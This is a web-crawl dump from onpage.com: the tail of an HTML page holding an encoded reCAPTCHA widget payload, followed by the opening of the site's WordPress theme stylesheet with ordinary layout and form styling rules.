pvWMK9w7Y7c8KKw7QlUFbCmsOtFh1eBMKew43DuC3Dri8PJlpZw7PDp8O5T8ODwpNowrRUwrodw6F/fMKTwrPDs8OvDjHDnMOcwofCm8OEIV3CrcKpwpzCu0jDvHbDmMO4WjQqG8K1w4dOwonCsH/Do8KdPsKCbEPDnXTDs8O1H8OGJRQqw6JDLcO7wpQ9VsO9CmB8wqfCj8Oww6dtwqw0NlPCuw56wpfDscKbwqzDm8OSwoR1JRfCmMKoKHYswrPDgMKHBy4zDsOpwp/CpjrDqMOfHkhdwrbCosKLEMOGbX7CrMOzw6DDpsK/w4fDuGQswqQlYBsOwphLdhMtEn3DksOJCGPCoHnCimnDlcOLKmLCt8KAABTCtHDDmH92ZsOvwqvCu0jDnXU5TmLDjzrDrMKawoNkD3IGfMKQZ8KDwo7DvMOrNw/DmDDDl8OoEcOww5TDlsKHUkHDu17DjytcwqPDssOyNMK0Uzh/W0LCl8K6NsO+IMKdK13Ct8KXNMKRazfDuw/DosO9WsKQw6x3wpHCt8OMw6nDoDA3OGnDn0IbwpPCtsKKQcK4wrrDrTnCnMKcworCkMK8I0bCnsKXOXQiw7EZNnzDucOnw4nDrsKRHQdiw4Ubw6jDq2d8w7swTHTCgwFdw6HDmQzDrx/Cr8O1cz/DqcKCwoTDnMK3wrEbRQNUw41eFsKtZsOWN17DpcKYwqfCs8OiB8OJwrsULsOEwp/Ch8K/w7dgE8KrXsKYVRnCjsOhwoQKwq11woTDh1DCtMODwrfCoAbDp8KcwoDDusKXEcO/UmRtw7DChDAtccKRwqHDuMKGw7LCnMK6VsK1w7/[base64]/CnMOJwq48worCrcOBwoPDrwjDmlogV33CrSU5A8KnFsOCw5s0TsKAbsOHHkE5w5XCg8OlbD/Cn8KRw7oPCHfDn8OAwpl8wq0PJ8OSR8K0PRXDjX1MMcKNw4nDswtxasOoQcKjw5A6H8OIwoRWRUMPwq9tQ3rCvMKHwodvP1XDgC5gfDbDnjEBB8Otwo7CvgoNw4XDg8OSw5UAE8KVwrzDrMOiNsOPw7nDhhnDpxwtfMKwwpchw5p/E8K3wo0zfMKNw7fCpHgJARzDiXsdUWwrw7/CoUfDmcKowp/[base64]/I0Z7fUQObFI8WsKDw51QKA/DmUXCmzMSIWHCosOMw49mSlZQw5AfWH0mDRdRwr9Iwo0VwpshwoLCuhjDqkTCuwzDugDDvFNBIhgzQlLCsj59GsOQwrHDpXHChMK9Q8OyOcOYw6XDisKDL8Kiwr5nwp/CrhHCksKwRhQGIz49woQUASYRw4YdwrhtA8OUA8Kdw7IJEBHDlRvDr3LDpcO2w65laTdLwqfDg8KgHsO1D8KWwpTCvsK7SFZWMTfCjnTClMKMR8OBRMKcAUvCrcKAQcO0TsKkLMOlw7vDrSLDoUUvXsOzwqzDnF3CsnwYwo/Dj8K8w6fCvcK0N1LCqMKXwq4Aw6XCtsOMwobDtUHDksK5w6zDpRLDtMK6w7fDokHDm8K3ahjCk8KVwo3DmnjDnRTCqjAjw7ZzIcOTfsKzwpDChxvClMOIw7ZYH8KLwr/Ct8KyU00dwr/DvnLCm8KpwqBSwpEXOMKVNsKRA8OSYTwQwot9OsKGwoTCp1XCthtFwpzCqMKAF8O8w6YqXMOtdzwTw6ZFwp4lUsKHNMKaRcOsW0R9wpHCvcONPG8TbGNlHmZ8dGjDjSAFDcOGd8OYwqbDsMK/XxBrA8OOGCN8asKVw7zDiAZKwohfQxfCv2xJd2DCmMOew6zDisKeKQ/CqnVaIDjChGfDgcKdH2HChU4LwrDCg8K+w6zDqxXDqm8Iw6rCtMO1wo9/w7vDhMOTTMOKSsKvw7rCkMOhOTIoEmTCrsOMKcOBw5ERLcKEPlHDpcKgKMO/[base64]/[base64]/Dp8Osw4nDl8K+A38OwogCPgjDr0DCqcOaAcKxwrDDtx7Ds8Osw5Naw5EUwqRIwpxuw4zCiQspw70rNGNmw4nDucK7w5DCuMKgwoXDlsKHw5ASamw4U8Kpw68QYmstBR0fEgHDncKKwpFCV8Kbw6VuS8K8XBfCih7DhMO2wr3Dg3Baw5LCsUsBRsKxw7DClFQzO8KcSX/DmcOOw4DCssKTHcOvV8O5woTCiRzDoghYOBbCs8OgBsKuwrfCvkvDiMKhw5Rrw6bCqn/CuGTCksOKW8KGw6E3fMOUw7DDjMOUw41EwqDCuWnCqVxsSiBtS1sbf8OtS3zDiQ7DssOUwoDDo8Oew6sww4DCjlFxwp5+w6XDhMK8MkgbQcO5J8OYSsOrw6LDjsOIw7zDik3DlC5TIsOeNsKkbcK+G8Oew6vDu0lPwq/DiXs6woQUw65Zw73Dj8KXw6PDo1XCihTChMOrJGzClznDhsOlFVJAw7Fcw6/DtcO/w754JWTCssO8GhB/OVBgDcO5wpALwqJcGG14w6FDwqnClsOnw6PDl8OkwpFuT8Kvw6pDwrLDrcKBw5AmQcOPTHHDpcOIwpMad8K1w4fDmcOSScKqwr1Fw7Zrwqsyw4HDt8Ksw7gGwo7CkzvDvhc+w4jDjlnCtwpLDHHCpFHDocOSwpLCmUbCgcKxw63CjkfDgsONI8OJw5/CvsOGSjNIwqDDlsOKekbDrnFUw7zDvSoowpUOJlHCpEV8w5UgSx/CpTzCu3bDslhFBHMqBsOpw7NUKMKLMwzDt8OSwrLDr8OoYMOLZMKJwpzDqw/Dq8O5Rkcpw6DDtyfDuMKVI8OQAsOTw4nDq8KJHsK5w6nCh8K+VsOJw7zClMKPwq7CvsOpfzxbw4jDpjvDo8Kcw6R4bMOow6cHfMO9O8OsQx/CnsOwQ8OXUsOQw40YW8KnwrHDp0ZAwoM/[base64]/[base64]/Ch000w6rDi8KEJsKcLcOYwrICBkPCkzkbZxtGwrPClQhBOMK4w6LCqifDksO/[base64]/Cmj3CksOew5UvwqTCjcKFdhnCnWMMX8O9PcKfWjLDvD4PG8OHNzLCkRTDoE4twpxiYnTCtCwiw5QcWGPDnFzDt8KcbhjDonTDnmXDg8OlEWgUCmIqw7cWwqxqw6xYZxIAw77Dt8KTwqDChQBJw6cOwo/[base64]/w7YWwo7CgsOVGUTCp0XDqhTCtxPDqcKaw4jCt8KLXMKSXcOkfV1jw6kxw4HCiWjCgcOiNMO9w49ow6HDvlpHajLDph/CkgMxwp7Do2RnMjTDkcODWBppwp9Od8KBCinCvhFcEsOsw695w4nDvcKZSBHDqsKrwolVOsONTknDrB8fwod2w5pCKF0FwrrDrsOuw5IlXVNgDwzCmsK6KcOob8Ozw7VyECkdwpcmw7XCnmY3w6vDscKYFsO9J8KzHcK2aV/CnWFMXHXDrMKswoNpHcOjw57Dq8K/clPCmCzDicKALcKmwoxbwqXCr8KAwpjDsMKtJsKCw4/[base64]/Cmig9c8KTw7/DusOmw4N7w5sAA8K5w7pAJBbDtA4dNcO8J8KxRx0ew4Z6RsOwesKawpHCj8Kyw4hwdhHCmcOdwoXDnz3DjjLDj8OqOsKiwrrDojrDkyfDknrCui49wrtIScOLw7jCisOaw789wo/[base64]/Cql0Yw6LClGwww7rCqcKrB0bCq8Ogw6fDlSV5TUEZw59LE17ChSoWw5TDi8KbwqbDghHCsMKcZjPCpn7ChApmMgpjw6oIHcK+KsKQw7fChlLDtWvCjllCWiVEwpkcXsKgwr9hw6R6bmNZZcO+eQXCpsODXwANwofDojjCpl3DnG/CvmpZG2oPw4Riw5/DqkbDu3PDlMOjwpEqwrPCsB0ZBioVwprDuC1VFGdpQxvCvMOdwo4hwqIGw68oHsKxfcK1w7ALwqonY37CrMKowqpEw6HCgSAywp5/acK+w4DDu8KlbMKmcnnDisKIwpTDn3t7T0YywpE/NcK3GMKGdRvCjsORw4vDvcOhV8O1NnceN3EZwpHChSs5w4HDgwbDgVsJwp/DjMODw7XCj2jDhMKlOBI7CcK0wr7DoVBTwrjCpsOZwo3Ds8KQJTHCgjhfKz9ySQ3Dn2/ChFDDllQawpIQw7rDhMOCQEsFwpXDnMOzw5toW1vDrcK/V8OgacOLBcO9wrN6El0Xw7tmw4vDmGvDksKJK8KKw4vDksK8w5/DkQJbQUp9w6tJI8OXw4s8ISnDlzDCg8ONw4fDkcKXw5nCo8K5Fz/[base64]/DkcKIeQ/DuMKRw4ZNw7BswqfDq8ORRGVZDMOiPHHCtmxiOcK7TU3Cl8KiwopaSQvDhH3ChHDChC7DlDtzw4tKw7vDsGPCuzIcccOWRH0ow6fCkMOtbUrCl2/CqsOew45ewq4rw41ZSgDCvmfChcKpw4BWwqEIUzE4w74UF8OxbcOMPMOKwrZrwofDhXRnwovDl8KnXEPChsO3w4Q1wpDDj8KfGsOMbnLCiBzDthfClnTCsSXDn35+wrRTw5/CpcOgw6N+wqQ3IsOfCjtawrLCgsOww7rCoGZgw6gkw6jCg8OMw5J3U3vCs8K+V8Odw7wHw6jCi8K+C8KbM1NBw4QMZnsjw5zDmG/[base64]/Cq3HDk8OZdm4hS8OeK8OiSWgZVRBNwojCq2pPw43Cp8KTwq9LwqHCjsKjw489K3gNL8KTw5PDrCpnBMO3YAMnZiQew5QQBMKlwrXCsDAbPGNPX8O/wq8kwoMaw4nCtMKDw7pEYMKKd8KYORLDtMOsw75zZ8O7Djx4IMO/[base64]/IsKHFsOiw7YswrEDRsO4w6ZGUQMyMXBYGcK6TT91DX0twqDDrcOiw7dKw6VOw6wMwqhXNiV/UD/DoMOGw7M0RnTCj8O2ccKFwr3DlcO2ecOjWQfCjxrCvCUYw7TCq8OWdyjDl8ONZMKDwpkjw6/DqQIrwrZRIzIhwojDn0jCscOvAMOAwpHDtcO1wrvDtzXDi8K4bcOxwrYZwprDksOJw7jDg8KsccKMdWF/YcKGM2zDijbDvcKDGcOBwqfDmMOAOBplw4XDtcKWwrNbw6jDuirDv8KkwpDDqcO0w53DtMO2w4gwRhVLMVzCrH8gwrkMwqpUV0R0bw/Dl8Ofw5PDombCs8O3KSjCrRjCucKmIsKIEFHCosOGC8KZwpNaK2xyFMK5woMow5fCrB1QwobCtcKjFcKHwrZFw6U2JcOqKxXCk8K2D8KLIH9vwr7DssO1OcK9wq8vwohUKgBcw6jDohleLcKbe8Ksd2xkw4cTw7vCp8O/[base64]/Dr1QeEsOIw7HCkzTCpMKUZsOXaS8ODWcsw5BaKSfDkWszw4DCk2LCglxJFDXCnzjDhcOJw6Uew7fDt8KeCcOoXT96U8OFwpYGDV/[base64]/w7ZTwrRnw7FXwpfCjygzw5RLXgPDqcOETW7Dt2bDtsKIGsOAw6YAw41HZMKww53ChMO2DVLCqgVpBX7CnEVFw6Ewwp3CgTMsXU7CrR5kGMO4Xj93w4luTTh8wrvCkcOxPhs/wrhYwqoRw5c4D8K0ZcOdwoXDn8KfwqjClMKgw7lzwp/[base64]/DiXs+WUNkwq0LAXLDn0fCgz0DCcOqw6IFwqHCrS7DmHTCtSvDjmvCkjXDicKyV8KLOxYdw40gIDVnw5Ugw64JPMKiHBIIQ2cnCBs/wrXCn0TDnwHCg8Oyw54mwqkIw43DgcODw6VMT8Oowq/DicOPUALDkDXDusK9wr9vwosCw6JsO2TCgTN3w4EBLDvDrcOaRcOXX1vCrWwUHcORwpURd3wOP8Omw5fDiS1pw5HDmcK7w5XDhcOULAVFUMOIwqLCpcOvUSDCjcOmw6bCmSfCrsOhwr/CvMK2woNLMjvCisKYRMOzaT3CosKBwpzCvmwfwr/[base64]/Z8Kad8ODw6AzMwPDulQcRV3Do8KnRUI9J8K8wpUZwoI7SMOlw6t6w7NOwpoXRMOgHcKBw7trcwJ4w41xwoTDqsO3ecOkMT/Cp8OEw4Vkw6zDksKDe8Omw43DoMO3woEew6vCp8ORIUnCrkIHwq7Dr8Otd3d/VcOnH1HDm8OfwqNgw4XDmcOdwrY4wqPDuX14wrVzwpwRwokScBDDjGfCvU7CqlTCg8KDNRHCsFdWPcKhdD/DncO/w7QQXwZPLipAOMKQwqPCu8OaHSvDsARLSS5DZiHCqwFlARgZcBtVZ8KEL1vDgcOZMcK7wpfDs8K6YEMZVCTCoMOpY8K4w5fDjFrDsGnDvsOVwqzCsz5YRsK3wrPClSnCuFfCocKVwrrDu8OcSWd/I2zDnEYQVhFhLsOpwp7ChW1tR0N4RQPCn8KVUsOLUcOFdMKEMMOjwqtuBQXCj8OKGV7Do8K3w4sNKcOvw5Vxw7XCoktbwr7DiHEsAsOELsOIYMOoVETCv1XDoj54wr/Dt0zCmGUfRgTDjcKQasOJeTLCvztYHMOCwqFBLADCgC9bw4hUw6/[base64]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[base64]/CmCDDlcKHLyI/IQbDvMO8fRvDsMKxw70Aw5HCkkgkw5x0w4bCsFfCuMOew4DCpMOLEsOlGMOqJsO6NsKcw6N9U8O3w4jDuTV/FcOkYcKeIsOvb8OWGQXCnsOlwp1/fkXCv3/[base64]/DlT/[base64]/DlxXCuMOueE9hwpxHdzDDs8KoJcKew4hiw51Aw6/Dl8K4w4ZLwqvChsKYw6jCi2h3TAvCiMKpwrbDq2lnw5lzw6fCmFl8wqzCglrDosKZw499w4zDl8OtwrwTZ8OhAMOhwojDkMKzwqpzdH4yw49lw6TCqzzCpwUMBxgkKDbCkMOWTcKnwollCcOVe8KnVi5kWMO/CDFBwoNuw7UFf8Krf8KhwrzDoVnCvhYiNMKnwqrDrDMPecKqJsO3dl8Uw5/DhMOHOhvDv8ODw6Q5WBHDr8O2w6IPccO6YgfDp3RvwpBQwo3DlcO+c8O/wqLCgsKHwrHCvX5Sw4jClMKqMRjDg8KJw7t7NcKHHhRGfsKNfMO5w6TDlzE0fMOmXcOpw5/CuCTCg8OOXsKWOB/[base64]/CmWZsY8OnKsOrNcOGw6RycsKWUcKowoHDqETCtsOLwoF8wpfDuy8VFibCksOQwol8C2c8woVCw7M8bsK6w5TChm8Jw7wYKy3DtMKhwqxIw5zDnsK7HcKvXSB5IDxmZsOUwoDDl8KpTB9ow5sHwovDtsO/[base64]/WcOQw57ClxhvBcKBw4bDtcKcw4QNwoLDhHwtf8KiXnYPCsOBw7sQBMO4R8OpAAvCgWsHMsK6V3bCh8OSDj/CmcKBw7rDmcKpLcOdwo7DgUvCmsOPwqbDkzzDkBLCl8OZF8Kfw5wxUUliwosTLQAbw5rClMK/w5nDkcKAwo3Dg8KbwoFebsOhw57CksOfw6p7awDDgTwYKEE3w6M/[base64]/wpx5LsOBRMKpwqYswrXCo8KnRyLDjMKmw7TDhVcbwq81BcKswqZNdm7ChMK+GEUDw6zCsERqwrjCqAvCjBfDu0HCki9rw7zDgMKKw4rDqcO5wps1HsKzasKDEsOCOx7Ds8KiKSA6w5fDpVo+wr0NOnoaBElXw4/CqsOYw6XCp8OuwqNKwoY4YiYTwqdmdSDCo8OBw5fDs8Kbw7nDrR/Dr2Itw5PCn8OWG8OESUrDoHLDqUTCpsK0aw9STHvCswbDi8KBwpx4FAd4w6XCnz0bdF/Cjn7DnRUGWyDCvMKIesOFcSxowqZrSsK0w54Sclo3A8OLw47CucOXKCFRwqDDnMKJOXYtbMO4BMOhKDrCnUcfwpjCk8Kvw4gGPSrDgcKrYsKgQXjCjQPDsMKwejJ8HhDCmsK7wrUOwqQSZMKWC8OXwo7CpMOaWHNXwrRjWMOcJMKUwq7CrWAebMKowoVhRyMnMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,203],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DQ1d5Bt4d7G+fZzfNWXjA+dwUfl6Nd5aVS+wVbSHxIc\\u003d\x22,1,0,null,1,1766838118855,0,0,[219,70,238,76],null,[154,129,122,97],\x22RC-Ih_yOZAfWqwzAg\x22,null,null,null,null,null,\x220dAFcWeA6ptJ1KKJrBA3OFyCCtn6cE9OTlL1WAQsXbiA-34TEmWMcRhJJGXdl2dE1ElYvkJhncO2cyMz_-VqnWaQl92o6K2iwjsQ\x22,1766920919033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102
body_size: 41477
content:
/*@import url('https://fonts.googleapis.com/css?family=Heebo:400,700');
body {font-family: 'Heebo', sans-serif;}*/
body {font-family: 'Roboto', sans-serif;}
.strong {font-weight:700;}
/** Glyphicons font path **/
/*$icon-font-path:        "../fonts/";*/

/** Grid settings **/
/*$main-sm-columns:       12;
$sidebar-sm-columns:    4;*/

/** Colors **/
/*$brand-primary:         #85BA40;*/


/** WordPress Generated Classes http://codex.wordpress.org/CSS#WordPress_Generated_Classes **/


.mm-menu.mm-offcanvas{/*display:none;*/}
.mm-menu{display:none;}
#menumobile:not( .mm-menu ) {
   display: none;
}

/** Media alignment **/
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.aligncenter {
  display: block;
 /* margin: ($line-height-computed / 2) auto;*/
}
.alignleft, .alignright {
  /*margin-bottom: ($line-height-computed / 2);*/
}

/********Get Started Page css********/


.cont-mid .su-heading-style-default{
border-bottom: 0px solid #999;
    border-top: 0px solid #999;
    padding: 0px;
}

.cont-mid .su-heading-style-default .su-heading-inner {
    border-bottom: 0px solid #eee;
    border-top: 0px solid #eee;
    padding: 0.5em 0.5em;
font-size:32px;

}
.cont-mid .su-column-size-1-2{ width:100%}

.cont-mid .su-column-size-1-2:nth-child(2) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(4) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
margin-top:45px;
}
.cont-mid .su-column-size-1-2:nth-child(8) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
margin-top:30px;
}

.cont-mid .su-column-size-1-2:nth-child(3) .su-heading {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(5) .su-column-inner {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
margin-top:18px;
}
.cont-mid .su-column-size-1-2:nth-child(9) .su-column-inner {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
margin-top:29px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner{
padding-bottom: 0px;
font-size:24px;
}

.page-id-379 .cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner{
padding-bottom: 0px;
font-size:32px;
}

.su-list.su-list-style-{
padding:0 0 0 80px;
}
.su-column-inner .su-list.su-list-style-{
padding:0 0 0 0px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner .su-list.su-list-style-{
padding:0 0 0 80px;
margin-top:-30px;
}
.cont-mid .su-column-size-1-2:nth-child(7) .su-column-inner{
background: #df0e0e none repeat scroll 0 0;
    border-radius: 3px;
    display: inline-block;
    float: none;
    max-width: 458px;
    padding: 18px 45px;
    width: 100%;
color: #ffffff;
   font-style:italic;
margin: 0 0 22px 140px;
text-align:center;
}

.cont-mid .su-column-size-1-2:nth-child(4){ border-bottom:1px solid #ddd; padding: 0 0 20px 0;}
.cont-mid .su-column-size-1-2:nth-child(7){ border-bottom:1px solid #ddd; padding: 0 0 30px;}
.cont-mid .su-column-size-1-2:nth-child(5){ margin-bottom:10px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-645{ height:53px; float:left; width:153px; margin: 0 20px 0 90px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-643{ height:53px; float:left; width:160px; margin: 0 20px 0 0px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-644{ height:53px; float:left; width:193px; }

.cont-mid .su-list-style- ul li i.fa-star{ display:none;}

.cont-mid .su-list-style- ul li:before {
    color: #0097c6;
    content: "\f054";
    float: left;
    font-family: "FontAwesome";
    font-size: 12px;
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
    width: 10px;
}

.cont-mid .su-list ul li {
    display: block !important;
    line-height: 1.3em;
    list-style-type: none !important;
    margin: 0 !important;
    padding: 4px 0 4px 1em !important;
    position: relative;
}

.search-form{ width:70%; margin:0;}
.search-form label{ width:81%; float:left;}
.search-form .search-field{ border-radius:4px 0px 0px 4px;}
.search-form .search-submit{ padding: 10px 20px; border-radius: 0 4px 4px 0px; top:7px;}

.gform_wrapper .top_label li.gfield.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half {
    display: inline-block;
    float: none;
    padding-right: 16px;
    vertical-align: top;
    width: 50%;
}

.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_right_half, .form-block .gform_wrapper .gform_body .top_label li.gfield.gf_left_half{
    padding:0 10px 0 10px;
    }

.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_right_half input.medium,
.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_left_half .ginput_container input.medium {
    color: #666666;
    font-size: 14px;
    padding: 0 10px;
    width: 100%;
}

.su-row .su-column-size-1-2{ width:50%;}
.su-row .su-column {margin:0px;}
.banner-main .su-row .su-column{ margin:0px; position:relative;}
.su-row .su-column iframe{
    max-width: 100%;
    width: 100%;
}

.content-inner .su-row .su-column {
    margin: 0 0 0 0%;
}
.content-inner .su-row .su-column.su-column-size-1-4 {margin: 0 0 0 1%;}
.article-list .article-bg .article .left .desc p img {
margin: -50px 0 0 -50px;
}

.container-main .side-bar li ul li:before{
    width:10px; height:10px; float:left; content:""; 
    font-family:"FontAwesome"; font-size:12px; 
    color: #001f58; /* #0097c6; */
    baseline-shift:1px; position: absolute; top:1px; left:-17px;}

.container-main .cont-mid ul li:before{/*width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:-17px;*/}
.container-main .content-inner ul li:before{/*width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:-17px;*/}
.container-main .content-inner .su-list ul li:before { left:0;}
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    max-width: 100%;
    padding: 0 28%;
    position: absolute;
    top: 30%;
    width: 100%;
    line-height:20px;
}

body.contact-us .su-row .su-column-size-1-2 .su-column-inner > p, body.contact-support .su-row .su-column-size-1-2 .su-column-inner > p, body.kaseya-integration .su-row .su-column-size-1-2 .su-column-inner > p {
    color: #333333;
    position: relative;
    padding: 0 0 15px 0;
    line-height: 22px;
}

.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p{
    padding: 0 37%;
    }
.su-row .su-column-size-1-2 .su-column-inner > p  strong{ color:#fff;}


.page-id-6 .container-main .banner-main:nth-child(4) .container{ position:relative;}
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 100%;
    z-index: 2147483647;
}
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2:before{
    color: #fff;
    content: "\f1c8";
    float: left;
    font-family: "FontAwesome";
    font-size: 22px;
    height: 10px;
    position: absolute;
    top: 4px;
    width: 10px;
    margin-left: -25px;

    }

.cont-mid ol li{ list-style-type:decimal;}

.video-section {
    display: block;
    margin: 0px 0 0;
    padding: 0;
    position: relative;
    clear:both;
    max-height: 400px;
    overflow: hidden;
}

.video-section figure img{ width:100%;}
.video-section .play-icon a {
    background: rgba(0, 0, 0, 0) url(../images/icon-play01@2x.png) no-repeat center center;
    display: inline-block;
    float: none;
    height: 77px;
    opacity: 0.8;
    text-indent: -99999px;
    transform: translateZ(0px);
    transition-duration: 0.3s;
    transition-property: transform;
    width: 108px;
    background-size:90%;
}
.video-section .play-icon a:hover{ opacity:0.9;}
.video-section .play-icon {
    float: left;
    margin: 22% 0 0;
    text-align: center;
    width: 100%;
}
.video-section .banner-cont {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    float: left;
    height: 400px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.video-section p {
    color: #fff;
    padding: 0 16%;
    position: relative;
    text-align: center;
    top: 36%;
